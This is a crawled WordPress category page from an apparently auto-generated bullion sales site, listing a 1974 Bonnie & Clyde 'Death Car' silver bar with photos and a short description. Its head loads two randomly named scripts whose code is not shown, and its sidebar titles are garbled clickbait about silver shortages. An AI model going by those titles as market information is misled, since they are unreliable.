

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bullionfinesilver.com/category/bonnie/
body_size: 12481
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>bonnie | Bullion Fine Silver</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://bullionfinesilver.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Bullion Fine Silver &raquo; Feed" href="https://bullionfinesilver.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bullion Fine Silver &raquo; Comments Feed" href="https://bullionfinesilver.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bullion Fine Silver &raquo; bonnie Category Feed" href="https://bullionfinesilver.com/category/bonnie/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bullionfinesilver.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penscratch-style-css'  href='https:///bullionfinesilver.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penscratch-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab:300,400,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///bullionfinesilver.com/wp-content/themes/default/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bullionfinesilver.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bullionfinesilver.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bullionfinesilver.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bullionfinesilver.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bullionfinesilver.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bullionfinesilver.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/lokucih.js"></script>
<script type="text/javascript" src="/suluvame.js"></script>
</head>

<body class="archive category category-bonnie category-683">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title"><a href="https://bullionfinesilver.com/" rel="home">Bullion Fine Silver</a></h1>
			<h2 class="site-description"></h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu"><ul><li ><a href="https://bullionfinesilver.com/">Home</a></li><li class="page_item page-item-6"><a href="https://bullionfinesilver.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://bullionfinesilver.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://bullionfinesilver.com/service-agreement/">Service Agreement</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					bonnie				</h1>
							</header><!-- .page-header -->

			
				
					
<article id="post-696" class="post-696 post type-post status-publish format-standard has-post-thumbnail hentry category-bonnie tag-bonnie tag-california tag-clyde tag-death tag-fine tag-mint tag-silver tag-withscarce">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://bullionfinesilver.com/2023/08/bonnie-clyde-death-car-california-mint-999-fine-silver-bar-withscarce-bio-box/" rel="bookmark">Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box</a></h1>		</header><!-- .entry-header -->
			<div class="entry-thumbnail">
			<img width="80" height="53" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_01_qv.jpg" class="attachment-penscratch-featured wp-post-image" alt="Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_01_qv" />		</div>
				<div class="entry-meta">
						<span class="posted-on"><a href="https://bullionfinesilver.com/2023/08/bonnie-clyde-death-car-california-mint-999-fine-silver-bar-withscarce-bio-box/" rel="bookmark"><time class="entry-date published" datetime="2023-08-04T17:39:54+00:00">August 4, 2023</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="https://bullionfinesilver.com/author/admin/">admin</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		  <img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_01_aklh.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/>

<br/> 
 
<img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_02_awsf.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/> <br/> 	<img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_03_uvfr.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/> 	    <br/>
<img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_04_eg.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/>  <br/>

 	

<img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_05_rusv.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/>	  	 
<br/>

	
 <img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_06_pvw.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/>   

<br/>	 <img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_07_ac.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/>
 <br/>
 <img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_08_agq.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/> 


<br/>
 
  <img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_09_eyo.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/>	
 
<br/>  
	<img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_10_hzmk.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/>
 <br/> 
	<img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_11_ya.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/> <br/>
	 <img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_12_wl.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/>	 
<br/><img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_13_yw.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/>   <br/> <img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_14_pjlw.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/>
 <br/>  
 <img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/Bonnie_Clyde_Death_Car_California_Mint_999_Fine_Silver_Bar_withScarce_Bio_Box_15_jgv.jpg" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/> 	  <br/>	   	 	 
 <br/>   <img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/torelaxok.gif" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/><br/>A Very Cool Bonnie &#038; Clyde&#8217;Death Car&#8217;. 999 Fine Silver Bar. This 1974 Silver Bar was produced by the California Mint, it comes in a slightly tattered black box with a small biographical booklet inside detailing the day in 1934 that made this car famous. This Silver Bar is in good circulated condition with toning on each side, the booklet is in great shape. Please use the photos to judge the quality, as this is the exact Death Car set you will be receiving. You never know what you may find!	 		<br/>	 <img class="[base64]" src="https://bullionfinesilver.com/wp-content/image/torelaxok.gif" title="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box" alt="Bonnie &#038; Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio &#038; Box"/> 
	
<br/>
 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://bullionfinesilver.com/2023/08/bonnie-clyde-death-car-california-mint-999-fine-silver-bar-withscarce-bio-box/" data-a2a-title="Bonnie & Clyde Death Car California Mint. 999 Fine Silver Bar withScarce Bio & Box"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbullionfinesilver.com%2F2023%2F08%2Fbonnie-clyde-death-car-california-mint-999-fine-silver-bar-withscarce-bio-box%2F&amp;linkname=Bonnie%20%26%20Clyde%20Death%20Car%20California%20Mint.%20999%20Fine%20Silver%20Bar%20withScarce%20Bio%20%26%20Box" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbullionfinesilver.com%2F2023%2F08%2Fbonnie-clyde-death-car-california-mint-999-fine-silver-bar-withscarce-bio-box%2F&amp;linkname=Bonnie%20%26%20Clyde%20Death%20Car%20California%20Mint.%20999%20Fine%20Silver%20Bar%20withScarce%20Bio%20%26%20Box" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fbullionfinesilver.com%2F2023%2F08%2Fbonnie-clyde-death-car-california-mint-999-fine-silver-bar-withscarce-bio-box%2F&amp;linkname=Bonnie%20%26%20Clyde%20Death%20Car%20California%20Mint.%20999%20Fine%20Silver%20Bar%20withScarce%20Bio%20%26%20Box" title="Pinterest" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbullionfinesilver.com%2F2023%2F08%2Fbonnie-clyde-death-car-california-mint-999-fine-silver-bar-withscarce-bio-box%2F&amp;linkname=Bonnie%20%26%20Clyde%20Death%20Car%20California%20Mint.%20999%20Fine%20Silver%20Bar%20withScarce%20Bio%20%26%20Box" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://bullionfinesilver.com/2023/08/bonnie-clyde-death-car-california-mint-999-fine-silver-bar-withscarce-bio-box/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share" style="background:url(https://bullionfinesilver.com/wp-content/plugins/add-to-any/favicon.png) no-repeat scroll 4px 0px;padding:0 0 0 25px;display:inline-block;height:16px;vertical-align:middle"><span>Share</span></a></div></div>			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
				
		
		</main><!-- #main -->
	</section><!-- #primary -->


	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://bullionfinesilver.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://bullionfinesilver.com/2026/01/pamp-suisse-1-oz-fine-silver-999-0-lady-fortuna-serialized-bullion-bar/">PAMP Suisse 1 oz Fine Silver 999.0 Lady Fortuna Serialized Bullion Bar</a>
						</li>
					<li>
				<a href="https://bullionfinesilver.com/2026/01/30x-silver-bullion-rounds-bars-999-fine-estate-lot-12-gold-flakes-vials-2/">30x Silver Bullion Rounds Bars. 999 Fine (Estate Lot) + 12 Gold Flakes Vials</a>
						</li>
					<li>
				<a href="https://bullionfinesilver.com/2026/01/why-gold-u0026-silver-just-skyrocketed-it-s-not-what-you-think-platinum-too/">Why Gold U0026 Silver Just Skyrocketed It S Not What You Think Platinum Too</a>
						</li>
					<li>
				<a href="https://bullionfinesilver.com/2026/01/it-s-happening-you-can-t-actually-buy-silver-anymore-the-refinery-collapse-nobody-saw-coming/">It S Happening You Can T Actually Buy Silver Anymore The Refinery Collapse Nobody Saw Coming</a>
						</li>
					<li>
				<a href="https://bullionfinesilver.com/2026/01/2024-1-oz-999-fine-silver-the-don-45-donald-trump-45-pistol-shaped-silver-bar-2/">2024 1 Oz. 999 Fine Silver The Don 45 Donald Trump 45 Pistol Shaped Silver Bar</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://bullionfinesilver.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bullionfinesilver.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bullionfinesilver.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bullionfinesilver.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bullionfinesilver.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bullionfinesilver.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bullionfinesilver.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bullionfinesilver.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bullionfinesilver.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bullionfinesilver.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bullionfinesilver.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bullionfinesilver.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bullionfinesilver.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bullionfinesilver.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bullionfinesilver.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bullionfinesilver.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bullionfinesilver.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bullionfinesilver.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bullionfinesilver.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bullionfinesilver.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bullionfinesilver.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bullionfinesilver.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bullionfinesilver.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bullionfinesilver.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bullionfinesilver.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bullionfinesilver.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bullionfinesilver.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bullionfinesilver.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bullionfinesilver.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bullionfinesilver.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bullionfinesilver.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bullionfinesilver.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bullionfinesilver.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bullionfinesilver.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bullionfinesilver.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bullionfinesilver.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bullionfinesilver.com/2023/01/'>January 2023</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Department</h1>		<ul>
	<li class="cat-item cat-item-2163"><a href="https://bullionfinesilver.com/category/10-2022/" >10-2022</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://bullionfinesilver.com/category/10-oz/" >10-oz</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://bullionfinesilver.com/category/100g/" >100g</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://bullionfinesilver.com/category/100oz/" >100oz</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://bullionfinesilver.com/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://bullionfinesilver.com/category/10oz/" >10oz</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://bullionfinesilver.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://bullionfinesilver.com/category/14oz/" >14oz</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://bullionfinesilver.com/category/15oz/" >15oz</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://bullionfinesilver.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://bullionfinesilver.com/category/1986-1990/" >1986-1990</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://bullionfinesilver.com/category/1ozt/" >1ozt</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://bullionfinesilver.com/category/2-12/" >2-12</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://bullionfinesilver.com/category/200x/" >200x</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://bullionfinesilver.com/category/2012-mo/" >2012-mo</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://bullionfinesilver.com/category/20oz/" >20oz</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://bullionfinesilver.com/category/22oz/" >22oz</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://bullionfinesilver.com/category/250g/" >250g</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://bullionfinesilver.com/category/25oz/" >25oz</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://bullionfinesilver.com/category/25troy/" >25troy</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://bullionfinesilver.com/category/277oz/" >277oz</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://bullionfinesilver.com/category/300x/" >300x</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://bullionfinesilver.com/category/31oz/" >31oz</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://bullionfinesilver.com/category/32oz/" >32oz</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://bullionfinesilver.com/category/4-1oz/" >4-1oz</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://bullionfinesilver.com/category/45th/" >45th</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://bullionfinesilver.com/category/47th/" >47th</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://bullionfinesilver.com/category/5-2022/" >5-2022</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://bullionfinesilver.com/category/5-american/" >5-american</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://bullionfinesilver.com/category/5-oz/" >5-oz</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://bullionfinesilver.com/category/500x/" >500x</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://bullionfinesilver.com/category/510oz/" >510oz</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://bullionfinesilver.com/category/68-72g/" >68-72g</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://bullionfinesilver.com/category/82oz/" >82oz</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://bullionfinesilver.com/category/84th/" >84th</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://bullionfinesilver.com/category/90oz/" >90oz</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://bullionfinesilver.com/category/98oz/" >98oz</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bullionfinesilver.com/category/999fine/" >999fine</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://bullionfinesilver.com/category/9fine/" >9fine</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://bullionfinesilver.com/category/a-mark/" >a-mark</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bullionfinesilver.com/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://bullionfinesilver.com/category/adamo/" >adamo</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://bullionfinesilver.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://bullionfinesilver.com/category/agoro/" >agoro</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://bullionfinesilver.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://bullionfinesilver.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://bullionfinesilver.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://bullionfinesilver.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://bullionfinesilver.com/category/ampex/" >ampex</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://bullionfinesilver.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://bullionfinesilver.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://bullionfinesilver.com/category/apmex/" >apmex</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://bullionfinesilver.com/category/approximately/" >approximately</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://bullionfinesilver.com/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://bullionfinesilver.com/category/argentia/" >argentia</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://bullionfinesilver.com/category/argor/" >argor</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://bullionfinesilver.com/category/armenia/" >armenia</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://bullionfinesilver.com/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://bullionfinesilver.com/category/asahi/" >asahi</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://bullionfinesilver.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://bullionfinesilver.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://bullionfinesilver.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://bullionfinesilver.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://bullionfinesilver.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://bullionfinesilver.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://bullionfinesilver.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://bullionfinesilver.com/category/bars/" >bars</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://bullionfinesilver.com/category/barz/" >barz</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://bullionfinesilver.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://bullionfinesilver.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bullionfinesilver.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://bullionfinesilver.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://bullionfinesilver.com/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://bullionfinesilver.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://bullionfinesilver.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bullionfinesilver.com/category/birth/" >birth</a>
</li>
